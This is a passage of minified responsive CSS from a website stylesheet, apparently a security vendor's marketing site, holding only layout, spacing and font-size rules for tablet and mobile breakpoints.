1fr}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-18{grid-template-columns:1fr}.grid-2x1-18.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-18.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.grid-2x1-18.is-web-risk{grid-template-columns:1fr}.stretched-image-wrapper-13{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-12{padding-top:0;padding-bottom:0}.stats-content_wrapper-12.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stats-image-12{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stretched-image-wrapper-14{height:auto}.grid-2x1-19{grid-template-columns:1fr}.grid-2x1-19.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.web-risk-image-2-2{border-radius:1rem;width:100%;height:20rem;top:4rem}.resource-form-w-2{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.resource-content-cards-2{display:none}.padding-global-41.the-100{padding-left:1rem;padding-right:1rem}.container-large-34.is-full-height{padding:1rem}.padding-section-medium-21{padding-top:4rem;padding-bottom:4rem}.image-wraper-4.media._2{width:100%}.hero-section-8{padding:0}.service-hero-inner-5{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-5:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-5{height:auto;padding-top:3rem;padding-bottom:3rem}.slot-26{padding-bottom:0}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}._2-faq_accordion_header-3{width:100%}.text-align-center-5.fade-up-19.centre{z-index:5;z-index:5;z-index:5;position:relative}.grid-3x1-10{grid-template-columns:1fr}.people_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-columns:1fr;margin-left:0}.map_component-2{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;height:auto}.section_the-solution-2{background-position:21px -100px,100% 80px;background-size:2rem,4rem}.patent-lottie-wrapper-2{justify-content:flex-start;width:90%;max-width:1200px;margin-bottom:10%}.patent-lottie-2{height:100%;margin-top:-10%}.scroll-container-2{max-width:90vw}.lottie-block-2{margin-top:-3rem}.ai-grid-wrapper-2{grid-template-columns:1fr}.padding-section-medium-22{padding-top:4rem;padding-bottom:4rem}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-20{grid-template-columns:1fr}.grid-2x1-20.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-20.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.stretched-image-wrapper-15{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.margin-xlarge-10{margin:3rem}.globe_component-2{flex-direction:column;align-items:flex-start}.join-team-image-2-2{border-radius:0;top:4rem;right:0%}.join-team-image-1-2{border-radius:0;width:100%;height:100%;top:4rem;right:0%}.employer-content-wrapper-2{padding-top:0;padding-bottom:0}.join-team-image-3-2{border-radius:0;top:3rem;right:0%}.join-team-image-4-2{border-radius:0;width:100vw;height:20rem;top:4rem;right:0%}.padding-section-medium-23{padding-top:4rem;padding-bottom:4rem}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-21{grid-template-columns:1fr}.grid-2x1-21.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-21.gap-4.is-inverted{flex-direction:column-reverse;align-items:stretch;display:flex}.grid-2x1-21.gap-4.is-why-asgard{justify-items:start}.stretched-image-wrapper-16{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stretched-image-wrapper-16.is-monitor{width:100%;height:auto}._2-faq_accordion_header-4{width:100%}.stats-content_wrapper-13{padding-top:0;padding-bottom:0}.stats-content_wrapper-13.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.section_white-18.is-asgard-platform{background-size:4rem}.margin-large-3{margin:2.5rem}.margin-medium-7{margin:1.5rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44.the-100{padding-left:1rem;padding-right:1rem}.container-large-37.is-full-height{padding:1rem}.hero-section-9{padding:0}.service-hero-inner-6{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-6:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e),.service-hero-inner-6.centered_-about-6,.service-hero-inner-6.centered_-about-6{margin-bottom:0}.service-hero-section-wrapper-6{height:auto;padding-top:3rem;padding-bottom:3rem}.slot-28,.heading-lockup-7{padding-bottom:0}.heading-lockup-7:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-7:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-29:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.new-navbar-grid{grid-template-columns:1fr}.ut-type-11.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-11.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}.ut-type-11.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-11.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-11.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-11.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-11.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-11.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}._2-col-content-3{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.slot-32:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.ut-type-14.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-14.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}.ut-type-14.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-14.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-14.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-14.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-14.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-14.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}._2-col-content-6{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.employee-section{grid-template-columns:1fr 1fr}}@media screen and (max-width:767px){.copy-of-viking-cloud---project--search-input{width:25rem}.copy-of-viking-cloud---project--navigation-button-group{display:none}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-left:1.25rem;padding-right:1.25rem}.copy-of-viking-cloud---project--drop-down-toggle{color:var(--copy-of-viking-cloud---project---space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.copy-of-viking-cloud---project--drop-down-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem;overflow:auto}.copy-of-viking-cloud---project--new-navbar_featured-card{grid-template-columns:1fr}.copy-of-viking-cloud---project--ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.copy-of-viking-cloud---project--button-wrapper-lm{padding-top:1.5rem}.copy-of-viking-cloud---project--padding-global{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-quote-section{background-position:10px 30px;background-size:4rem}.copy-of-viking-cloud---project--inner-section-padding{padding-top:3rem}.copy-of-viking-cloud---project--hero-content-card.copy-of-viking-cloud---project--2nd-section{align-items:flex-start;height:auto;padding:1rem}.copy-of-viking-cloud---project--cy-section-grid{margin-top:3rem}.copy-of-viking-cloud---project--lm-image-block{z-index:9;height:29.2rem;display:none;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--card-wrapper-block{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--inner-header-txt{max-width:none}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062359_50b98d33e1e20e040a2563f554e7bd38_Card.avif);background-position:0 0;background-size:auto;display:block;overflow:visible}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop:where(.w-variant-c9c86e5e-c20d-61ee-d799-22607d422dea){background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062353_ac085aa7fd521ca8f781fe58381d7a5b_Office%201%201.avif)}.copy-of-viking-cloud---project--second-section-card-block{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;display:flex}.copy-of-viking-cloud---project--abs-image-second-section,.copy-of-viking-cloud---project--compliance-image{display:none}.copy-of-viking-cloud---project--cta-grid{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--the-cta-block-wrapper{padding:1rem}.copy-of-viking-cloud---project--cta-grid-bg{width:100%}.copy-of-viking-cloud---project--stats-block-wrapper{grid-row-gap:2rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--absolute-bg-4-3-image{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--actionslink.copy-of-viking-cloud---project--text-color-white{order:9999}.copy-of-viking-cloud---project--footer-space-vetween-element{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.copy-of-viking-cloud---project--link-group.copy-of-viking-cloud---project--text-color-white{flex-flow:column}.copy-of-viking-cloud---project--div-block-27{grid-template-columns:1fr}.copy-of-viking-cloud---project--padding-section-large{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--text-size-large{font-size:1.25rem}.copy-of-viking-cloud---project--main-wrapper{overflow:clip}.copy-of-viking-cloud---project--padding-section-medium{padding-top:3.125rem;padding-bottom:3.125rem}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small.copy-of-viking-cloud---project--max-width{max-width:none;margin:0}.copy-of-viking-cloud---project--container-large-auto{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--hero-section{padding:0}.copy-of-viking-cloud---project--stats-list-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--2-col-grid.copy-of-viking-cloud---project--expert-spotlight{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;display:flex}.copy-of-viking-cloud---project--2-col-image.copy-of-viking-cloud---project--expert-spotlight{order:-9999}.copy-of-viking-cloud---project--2-col-content.copy-of-viking-cloud---project--expert-spotlight{order:9999;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--padding-medium{padding:1.25rem}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--padding-section-small{padding-top:2rem;padding-bottom:2rem}.copy-of-viking-cloud---project--grid-2x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-large{justify-content:flex-end}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--callout{margin-right:0;padding-right:2rem}.copy-of-viking-cloud---project--fs_accordion-2_label{max-width:38ch;font-size:1rem}.copy-of-viking-cloud---project--2-faq_accordion_body{padding-right:1rem}.copy-of-viking-cloud---project--2-faq_accordion_header{width:100%;padding-right:0}.copy-of-viking-cloud---project--2-fs_accordion-2_arrow-wrapper.copy-of-viking-cloud---project--is-active-accordion{bottom:0}.copy-of-viking-cloud---project--2-faq_accordion_content{padding-left:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--stats-image{top:2rem}.copy-of-viking-cloud---project--scanning-solutions-image{top:3.125rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:3rem}.copy-of-viking-cloud---project--grid-2x2{grid-template-columns:1fr}.copy-of-viking-cloud---project--managed-scanning-image{top:2rem}.copy-of-viking-cloud---project--grid-2-1{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-large{margin:1.5rem}.copy-of-viking-cloud---project--margin-medium{margin:1.25rem}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--section_risk-services{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.copy-of-viking-cloud---project--grid-4x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--network-security-image{top:2rem}.copy-of-viking-cloud---project--padding-section-medium-3{padding-top:3.125rem;padding-bottom:3.125rem}.copy-of-viking-cloud---project--padding-global-9{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large-2{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--grid-2x1-2{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-xlarge{margin:2rem}.copy-of-viking-cloud---project--grid-3x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--logos_component{grid-column-gap:6rem;grid-row-gap:6rem}.copy-of-viking-cloud---project--logos_component.copy-of-viking-cloud---project--is-5{grid-template-columns:auto auto}.copy-of-viking-cloud---project--trusted-commerce-badge{width:100%;margin-right:-2.5rem}.copy-of-viking-cloud---project--trusted-commerce-badge.copy-of-viking-cloud---project--box-shadow{margin-right:auto}.copy-of-viking-cloud---project--validation-content{height:20rem}.copy-of-viking-cloud---project--section_capabilities{background-position:101% 100%,5px 0;background-size:6rem,2rem}.copy-of-viking-cloud---project--padding-section-quote{padding-top:2rem;padding-bottom:2rem}.copy-of-viking-cloud---project--experience-image{top:2rem}.copy-of-viking-cloud---project--compliance-partner-image{top:3.125rem}.copy-of-viking-cloud---project--testimonial-block-wrapper{padding:1rem}.copy-of-viking-cloud---project--testimonial-block-image{order:1}.copy-of-viking-cloud---project--testimonial-details{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.copy-of-viking-cloud---project--section_risk-management{background-position:100% 46%}.copy-of-viking-cloud---project--soc-assessments{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.copy-of-viking-cloud---project--new-heading-5{font-size:1.25rem}.copy-of-viking-cloud---project--hide-mobile-landscape{display:none}.copy-of-viking-cloud---project--heading-style-h2{font-size:2rem}.copy-of-viking-cloud---project--section_cta{padding-top:0}.copy-of-viking-cloud---project--cta_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start;height:auto;padding-bottom:2rem;padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--height-386{min-height:37.5rem}.copy-of-viking-cloud---project--footer-email-description{font-size:1rem}.copy-of-viking-cloud---project--footer-column-wrapper.copy-of-viking-cloud---project--grid{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow{width:auto}.copy-of-viking-cloud---project--team-card_content{padding-left:0}.copy-of-viking-cloud---project--exec-team_component{grid-template-columns:1fr}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow.copy-of-viking-cloud---project--exec-team-xs.copy-of-viking-cloud---project--new{flex-flow:column;display:flex}.copy-of-viking-cloud---project--feature-wrapss{padding:0 2rem}.copy-of-viking-cloud---project--div-block-5{flex-flow:column}.copy-of-viking-cloud---project--grade-b-text{height:16rem;margin-top:-40px}.copy-of-viking-cloud---project--cta-content-wrapper-text{max-width:none;left:1rem}.copy-of-viking-cloud---project--new-heading-h2,.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient,.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:2.5rem}.copy-of-viking-cloud---project--absolute-bg-background-mobile{display:inline-flex}.copy-of-viking-cloud---project--ccs-header{align-self:center}.copy-of-viking-cloud---project--grid-2x1-3{grid-template-columns:1fr}.copy-of-viking-cloud---project--web-risk-image-2-2{top:3.125rem}.copy-of-viking-cloud---project--resource-form-w{padding:var(--copy-of-viking-cloud---project---s);height:21.5rem}.copy-of-viking-cloud---project--section_lottie.copy-of-viking-cloud---project--center{height:35rem}.copy-of-viking-cloud---project--section_mission{padding-top:6rem}.copy-of-viking-cloud---project--mission_component{padding:.9rem}.copy-of-viking-cloud---project--max-width-xmedium.copy-of-viking-cloud---project--align-center-mobile{text-align:center;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.copy-of-viking-cloud---project--map_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.copy-of-viking-cloud---project--legend-wrapper{text-align:center}.copy-of-viking-cloud---project--patent-lottie-wrapper{margin-bottom:0%}.copy-of-viking-cloud---project--patent-lottie{margin-top:-8%}.copy-of-viking-cloud---project--white-overlay{display:none}.copy-of-viking-cloud---project--ai-srction-wrapper{padding:1rem 1rem 3.75rem}.copy-of-viking-cloud---project--ai-section-hero-wrapper.copy-of-viking-cloud---project--max-width-large{margin-top:0}.copy-of-viking-cloud---project--ai-section-hero-wrapper.copy-of-viking-cloud---project--max-width-large.copy-of-viking-cloud---project--tow{margin-top:2rem}.copy-of-viking-cloud---project--globe_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.copy-of-viking-cloud---project--join-team-image-2,.copy-of-viking-cloud---project--join-team-image-1{top:3.125rem}.copy-of-viking-cloud---project--join-team-image-3{top:2rem}.copy-of-viking-cloud---project--join-team-image-4{top:3.125rem}.copy-of-viking-cloud---project--subcategory-hero-content-wrapper{padding:1.5rem}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.5rem}h4{font-size:1.25rem}h5{font-size:1rem}h6{font-size:.875rem}.padding-xlarge{padding:2rem}.margin-xlarge{margin:2rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:4.5rem}.padding-huge{padding:3.5rem}.margin-large{margin:1.5rem}.padding-xxlarge{padding:3rem}.padding-large{padding:1.5rem}.margin-huge{margin:3.5rem}.padding-medium{padding:1.25rem}.margin-xxlarge{margin:3rem}.margin-xhuge{margin:4rem}.margin-medium{margin:1.25rem}.margin-xxhuge{margin:4.5rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.form_checkbox.is-topics{margin-bottom:.5rem;margin-right:.5rem}.hide-mobile-landscape{display:none}.fs-styleguide_heading-large{font-size:3rem}.heading-style-h3{font-size:1.5rem}.heading-style-h1{font-size:2.5rem}.padding-global{padding-left:2rem;padding-right:2rem}.padding-section-small{padding-top:2rem;padding-bottom:2rem}.fs-styleguide_section-header{font-size:.875rem}.fs-styleguide_heading-medium{font-size:2rem}.max-width-full-mobile-landscape{width:100%;max-width:none}.heading-style-h4{font-size:1rem}.text-style-nowrap{white-space:normal}.heading-style-h6{font-size:.75rem}.padding-section-large{padding-top:4rem;padding-bottom:4rem}.text-size-large{font-size:1.25rem}.heading-style-h2{font-size:2rem}.heading-style-h2.text-color-cyan-coblat-blue.barlow.text-align-center{text-align:left;text-align:left;text-align:left;text-align:left}.fs-styleguide_version,.heading-style-h5{font-size:.875rem}.container-large{padding-left:0;padding-right:0}.container-large.is-quote-section{background-position:10px 30px;background-size:4rem}.container-large.is-full-height._1rem-padding{padding-left:0;padding-right:0}.main-wrapper{overflow:clip}.padding-section-medium{padding-top:3.125rem;padding-bottom:3.125rem}.home_header_component{grid-row-gap:3rem}.navbar_component{min-height:4rem;padding-left:2rem;padding-right:2rem}.menu-top{justify-content:center;align-items:flex-end;padding-left:0;padding-right:0}.menu-top-wrapper{padding-left:2rem;padding-right:2rem}.hotline-button_component{min-width:10.8rem;margin-right:1rem;display:none}.navbar_menu-dropdown.is-banner{width:6.4rem;display:flex}.navbar_dropdown-toggle{color:var(--space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.navbar_dropdown-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.navbar_dropdown-toggle.is--small.text-color-muted-green{margin-left:0}.navbar_dropdown-toggle.is--small.text-color-muted-green.w--open{background-color:#f9fafb00}.dropdown-icon{right:.75rem}.navbar_dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.navbar_container{align-items:center;padding-left:0;padding-right:0}.navbar_logo-link{max-width:14rem}.navbar_menu.is-page-height-tablet{background-color:#fff;border-top:1px solid #e2e7f0;border-bottom-style:none;padding:1rem 2rem 7.5rem}.menu-bottom{align-items:flex-start}.navbar_menu-buttons{z-index:999;flex-direction:row;margin-top:0;position:relative}.navbar_menu-button,.menu-icon1{width:1.5rem;height:1.5rem}.section_cta{padding-top:6rem}.cta_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start;height:auto;padding-bottom:2rem;padding-left:2rem;padding-right:2rem}.cta_component.fade-up.height-386{min-height:37.5rem}.cta-image-wrapper{width:8rem;min-width:8rem;height:8rem;min-height:8rem}.footer-email-description{font-size:1rem}.footer-column-wrapper.grid{grid-template-columns:1fr 1fr}.resources_card_component{padding:1rem}.resources_card_component.is-resources{width:100%;max-width:100%}.collection-list{grid-row-gap:2rem;grid-template-columns:1fr}.resources-cms-list.is-3{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.team_card.more-narrow{width:auto}.fs_modal-1_popup{align-items:flex-start;padding-left:0;padding-right:0}.team_modal-popup_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column-reverse;grid-template-rows:auto auto;justify-content:flex-end;align-items:center;height:100%;display:flex}.fs_modal-1_content{padding:3rem 0}.fs_modal-1_heading{font-size:2rem}.fs_modal-1_close{padding:1rem}.fs_modal-1_close-icon{width:18px;max-width:none;height:18px}.team_modal-popup_component{height:100vh;overflow:auto}.modal_popup-image-wrapper{max-width:none}.fs_modal-1_close-4{padding:1rem}.grid-2x1{grid-template-columns:1fr}.grid-2x1.is-network-security{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.subcategory-hero-content-wrapper{padding:1.5rem}.grid-3x1{grid-template-columns:1fr}.statement-wrapper.is-ch-large{justify-content:flex-end}.fs_accordion-2_label{max-width:38ch;font-size:1rem}.hero-message_wrapper{border-radius:.5rem;flex-direction:column}.hero-message_button{min-width:9.1rem}.hero-message_link{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start;width:100%;margin-left:auto;margin-right:auto}.search_wrapper{height:6rem}.search-input{width:25rem}.hero-message_close{top:1.2rem;right:.8rem}.hero-message_content{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center}.blog-preview-heading{font-size:1.25rem}.section_hero.is-resources{background-size:12rem,12rem}.section_capabilities{background-position:101% 100%,5px 0;background-size:6rem,2rem}._2-faq_accordion_body{padding-right:1rem}._2-faq_accordion_header{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{bottom:0}._2-fs_accordion-2_arrow-wrapper.is-active-accordion.new{position:static}._2-faq_accordion_content,.team-card_content{padding-left:0}.exec-team_component{grid-template-columns:1fr}.topic_component{padding-bottom:.5rem}.navbar5_container{padding-left:2rem;padding-right:2rem;overflow:auto}.navbar5_dropdown-background-layer{margin-left:-2rem}.navbar5_dropdown-link-list{grid-row-gap:.5rem;max-width:none}.navbar5_dropdown-content-left{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:1rem}.navbar5_dropdown-content-right{padding:1.5rem}.navbar5_blog-item{grid-template-columns:.6fr 1fr}.small-navbar_dropdown-list.w--open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;padding-left:1rem;left:-2.7rem}.stats-content_wrapper.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image,.stats-image.is-why-asgard,.stats-image.is-why-asgard{top:2rem}.scanning-solutions-image{top:3.125rem}.resources-cms-image{height:15rem}.case-studies_slider-component{margin-left:-2rem;margin-right:-2rem}.case-studies-slide{max-width:31.5rem;margin-left:2rem}.padding-section-quote{padding-top:2rem;padding-bottom:2rem}.experience-image{top:2rem}.section_risk-management{background-position:100% 46%}.section_risk-services{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.data-privacy-image{top:2rem}.grid-4x1{grid-template-columns:1fr}.network-security-image{top:2rem}.left-tech-lines,.right-tech-lines{width:50vw}.grid-2x2,.form-field-2col.is-mobile-1col,.form-field-2col.is-mobile-1col{grid-template-columns:1fr}.contact18_component{grid-row-gap:3rem;grid-template-columns:1fr}.contact_component{padding:.25rem}.logos_component{grid-column-gap:6rem;grid-row-gap:6rem}.logos_component.is-5{grid-template-columns:auto auto}.trusted-commerce-badge{width:100%;margin-right:-2.5rem}.trusted-commerce-badge.box-shadow{margin-right:auto}.validation-content{height:20rem}.web-risk-image-2{top:3.125rem}.managed-scanning-image{top:2rem}.compliance-partner-image{top:3.125rem}.globe_component-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.sales-info{padding:.25rem}.padding-global-5{padding-left:2rem;padding-right:2rem}.container-large-auto{padding-left:0;padding-right:0}.logo-grid{grid-template-columns:1fr}.operational-ready-image{top:2rem}.heading_hero-qs{font-size:44px;line-height:40px}.number_card-qs{max-width:none}.section_numbers-qs{padding-top:40px;padding-bottom:40px}.section_form-qs{padding-bottom:30px}.par_hero-qs{font-size:14px;line-height:22px}.all_three_numbers_wrapper-qs{grid-row-gap:24px}.container_form-qs{padding:30px 12px}.subheading_hero-qs{font-size:22px;line-height:28px}.pill_numbers_section-qs{font-size:14px;line-height:20px}.heading_section_numbers-qs{font-size:22px;line-height:28px}.container_hero-qs{grid-row-gap:12px}.container_numbers-qs{grid-row-gap:24px}.two_cards_wrapper-qs{grid-row-gap:32px;flex-direction:column}.heading_cards-section{font-size:26px;line-height:34px}.section_hero-qs{padding-top:144px}.par_inside_check_card-qs{font-size:14px;line-height:22px}.par_inside_check_card-qs.smaller{max-width:none}.pill_card-qs{font-size:14px;line-height:20px}.par_card-qs{margin-bottom:12px;font-size:14px;line-height:20px}.heading_card-qs{max-width:none;font-size:18px;line-height:24px}.heading_card-qs.smaller,.heading_card-qs.medium,.heading_card-qs.smaller,.heading_card-qs.medium{max-width:none}.section_cards-qs{padding-top:15px;padding-bottom:40px}.par_cards-section{font-size:16px;line-height:24px}.card-qs{max-width:none}.divider_card-qs{height:1.5px;margin-top:8px;margin-bottom:8px}.container_numbers-qs-2{grid-row-gap:24px}.par_inside_check_card-qs-2{font-size:14px;line-height:22px}.par_inside_check_card-qs-2.first{max-width:none}.divider_card-qs-2{height:1.5px;margin-top:8px;margin-bottom:8px}.hero-lottie-text-1,.hero-lottie-text-2,.hero-lottie-text-3{font-size:2.5rem}.section_hero-qsr{padding-top:80px}.container_hero-qsr{grid-row-gap:50px}.heading_hero-qsr{font-size:44px;line-height:40px}.par_default-qsr{font-size:14px;line-height:22px}.subheading_hero-qsr{font-size:22px;line-height:28px}.container_form-qsr{padding:30px 